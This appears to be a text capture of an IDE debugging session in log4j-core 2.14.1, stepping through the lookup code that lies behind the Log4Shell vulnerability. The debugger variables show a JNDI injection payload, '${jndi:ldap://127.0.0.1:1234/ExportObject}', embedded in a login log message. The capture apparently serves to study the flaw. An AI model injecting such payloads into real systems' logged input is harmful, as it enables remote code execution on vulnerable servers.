 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - Interpolator.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar › org › apache › logging › log4j › core › lookup › Interpolator › lookup log4j2EXP Git:
PatternLayout.java MessagePatternConverter.java StrSubstitutor.java Interpolator.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
191
Resolves the specified variable. This implementation will try to extract a
variable prefix from the given variable name (the first colon (':') is used as
prefix separator). It then passes the name of the variable with the prefix
stripped to the lookup object registered for this prefix. If no prefix can be
found or if the associated lookup object cannot resolve this variable, the
default lookup object will be used.
Params: event – The current LogEvent or null.
var – the name of the variable whose value is to be looked up
Returns: the value of this variable or null if it cannot be resolved
205 @Override
206 public String lookup(final LogEvent event, String var) {
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR);
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);
214 final String name = var.substring(prefixPos + 1);
Debug: log4j2EXP
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
substitute:1033, StrSubstitutor (org.apache.logging.log4j.
substitute:912, StrSubstitutor (org.apache.logging.log4j.c
replace:467, StrSubstitutor (org.apache.logging.log4j.core
format:132, MessagePatternConverter (org.apache.logging
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
Variables
this = {StrSubstitutor@1411} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2498}
buf = {StringBuilder@2512} "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
offset = 0
length = 57
priorVariables = {ArrayList@2528} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1740} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@55b699ef [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1741} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@35d019a3 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1743} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@689604d9 [:, -]"
substitutionInVariablesEnabled = true
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (5 minutes ago) 225:1 LF UTF-8 4 spaces main